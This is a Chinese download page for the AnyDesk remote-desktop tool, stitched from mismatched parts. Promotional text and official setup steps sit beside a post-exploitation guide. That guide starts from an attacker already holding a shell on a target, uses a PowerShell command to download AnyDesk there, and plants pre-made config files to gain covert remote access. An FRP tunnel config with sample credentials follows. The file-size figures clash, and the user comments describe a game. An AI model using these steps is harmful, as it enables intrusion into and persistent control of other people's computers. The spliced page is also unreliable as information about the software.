
AnyDesk远程控制软件免费下载 v7.0.5 桌面版
大小:3.6 GB更新日期:2022-02-21 08:17:21.000
类别:网络共享
 228
228 38
38分类

大小:3.6 GB更新日期:2022-02-21 08:17:21.000
类别:网络共享
 228
228 38
38

AnyDesk桌面版是一款十分好用的在线远程控制软件,一款能够让用户在软件中轻松实现最简单的控制方式,永久免费,专为广大用户的白嫖心里带来控制方式。AnyDesk远程控制内置了专业的网络通道,能够快速连接对方的设备,完美支持PC、平板、手机、MAC等多种设备,让用户可以在这里轻松实现最简单的连接。

AnyDesk电脑版自带了全新的远程连接协议,安全可靠,让用户能够在这里安全连接,再也不用担心隐私的泄密了。
远程桌面的新视角
对于AnyDesk应该如何远程桌面的工作?什么是现代计算机的硬件是否可行?AnyDesk是从底层向上设计是突破性的。其核心是DeskRT,一个新的视频编解码器,是专门为图形用户界面设计。这就是为什么AnyDesk是飞跃前进。
帧率
AnyDesk中文版传输通过局域网和许多互联网连接每秒60帧。这比任何竞争的远程桌面应用程序更快,使屏幕上的运动尽可能顺利,因为大多数PC显示器也以每秒60帧运行。AnyDesk电脑版使得无冲击的工作成为可能。
延迟
延迟在尽可能低的水平是工作在远程桌面上的关键。延迟越低,更快的远程PC响应您的输入。在本地网络中,任何延迟桌子下面就在于60毫秒,不再察觉。
通信
如果远程桌面软件是用来通过Internet连接,尽可能高的带宽效率是决定因素。AnyDesk带宽效率使得它可以流畅的可用带宽为100 KB/秒完成办公任务。但也有更低的带宽,仍然执行比竞争对手要好得多。
访问
使用你的个人电脑的任何地方,没有任何麻烦。无论是五分钟,五个小时 – 你甚至不会注意到AnyDesk是存在的。
注意事项
启动anydesk的权限需要桌面用户权限,比如,IIS做中间件的环境中,拿到了webshell一般都是没有桌面用户权限的,如果启动anydesk不会成功
启动anydesk时桌面不能被注销
有可能连接上去是黑屏,这个是因为该桌面用户退出远程桌面但没有注销,此时,除非能用winlogon启动anydesk,否则没法使用屏幕攻击Windows
假使我们在windows上拿到目标的shell,为了方便模拟就上线了一个cs的shell
然后我们可以通过命令让目标下载anydesk
powershell (New-Object System.Net.WebClient).DownloadFile(“https://download.anydesk.com/AnyDesk.exe","C:\anydesk.exe")
其实最好不要保存在c盘下,因为域用户没有足够的权限,所以最好是找到域用户有写权限的文件夹
可以看到我们已经将文件下载了下来(由于是模拟环境就随便点,真实环境下别下载到桌面)

但是不着急执行,原因是我们不知道目标的凭证,自然无法连接
打开自己手机的anydesk,会弹出一个窗口

可以发现,anydesk连接的方式并非是局域网,而是通过互联网,一断网就无法使用
所以我们必须知道目标的ID号才可以连接,所以我们可以在本地生成anydesk的用户配置文件,然后再上传到目标主机,这样不仅知道了目标anydesk的id号,而且使用的还是本地设置的密码
首先我们要记住自己的ID号
819784857
然后设置访问密码
随便设置,自己知道就行了
应用后彻底退出anydesk,退出时不选择安装
生成的配置文件将会储存在
C:\Users\你的用户名\AppData\Roaming\AnyDesk
然后将四个文件保存下来,然后上传到目标的主机,上传完后把此处的配置文件全部删除,目的是让anydesk生成一个新的配置
由于我们还没有在目标主机打开过anydesk,所以要自己新建一个AnyDesk文件夹,然后将文件复制进去
服务器端
服务器端配置照旧,可以参考之前的文章:用FRP做内网穿透使用远程桌面连接家里的windows电脑
修改frps.ini文件,然后保存退出:
[common]
bind_addr= 0.0.0.0
bind_port = 7000
token= 12310086
dashboard_port = 7500
dashboard_user = admin
dashboard_pwd = admin123
./frps -c ./frps.ini
<以上代码可复制粘贴,可往左滑>

Anydesk安全设置
Anydesk可以自定义端口,我们修改一个非默认的端口,然后设置无人值守密码

内网frpc设置
此处我们将内网机器的7770端口映射到公网服务器上的7777端口,修改内网frpc.ini文件:
[common]
server_addr = 服务器IP
server_port = 7000
token= 12310086
[anydesk]
type = tcp
local_ip = 127.0.0.1
local_port = 7770
remote_port = 7777
<以上代码可复制粘贴,可往左滑>

Initial Setup
1) 在您的设备上下载并安装AnyDesk。 您可以在主窗口上看到客户端的安装磁贴。

注意: 只有发起与其他AnyDesk客户端连接的外呼客户端才需要注册。 用来接受和拒绝连接请求的AnyDesk呼入客户端,并不需要注册许可证密钥。
3) 您可以在my.anydesk.com客户门户的许可证标签中, 找到您的许可证密钥。 请将它复制一份。
4) 在您想要注册到您账户的AnyDesk客户端上, 进入主菜单, 点击“更改许可证密钥”。
5) 在您想要注册到您账户的AnyDesk客户端上, 进入主菜单, 点击“更改许可证密钥”。
6) 点击“注册许可证密钥”之后, 您的许可证将显示在“当前许可证“下。
设置自主访问
AnyDesk提供了在远程客户端上设置自主密码的功能,无需用户守候在远程端,就能实现远程连接。
详见自主访问。
1) 前往【设置】>【安全】>【解锁安全设置】
2) 启用“允许自主访问”(AnyDesk 7或更早版本), 或者选择所需的权限配置文件并设置所需的自主访问密码。
3) 通过启用或禁用“允许其他设备保存此桌面的访问数据”,您可以允许,或禁止连接客户端“保存”自主访问的密码。
如何开始一次会话
1) 远程用户提供他们的AnyDesk-ID或者别名。

2) 在本地设备上的AnyDesk中, 在“远程桌面”字段中,输入您相连接的客户端的AnyDesk-ID或者别名,点击回车或“连接”按钮,即可请求会话。
3) 请求连接后, 如果远程客户端上已经设置了自主访问密码, 就会出现密码输入对话框。
本地用户可以自行输入自主访问密码来启动会话, 也可以等待远程端的客户手动接受连接请求。
相关下载

Lenovo One Lite投屏软件电脑版下载 v2.1.10 官方版(支持华为)2.3M | v1.25
下载
Lenovo One电脑版官方下载 v2.8.200 极速版2.3M | v1.25
下载
网盘速读(网盘快速打开工具)电脑端下载 v1.1 免费绿色版2.3M | v1.25
下载
Anlink多屏协同软件汉化版下载 v1.6.3 最新版2.3M | v1.25
下载
百度网盘客户端下载 v7.1.1.2 官方电脑版2.3M | v1.25
下载
小米智慧互联电脑客户端下载(支持MIUI+Beta版本) v2.0.0.628 官方版2.3M | v1.25
下载
Hi Backup备份工具官方下载 v1.0.6 电脑版2.3M | v1.25
下载
小米网盘电脑版客户端下载 v2021 官方版2.3M | v1.25
下载
索鸟快传最新版下载 v2.0 绿色便携版2.3M | v1.25
下载
袋鼠网络数据共享软件 绿色版2.3M | v1.25
下载
山东潍坊联通 网友 夜之潘多拉
下载挺快的
天津移动 网友 一剑倾城
支持支持!
新疆乌鲁木齐电信 网友 当时明月在
玩了半天有点累,休息下来评论下
河南平顶山移动 网友 梵音战阁
废话,非常好玩。
陕西西安电信 网友 至少、还有你
还在研究游戏中,很多功能不会玩~~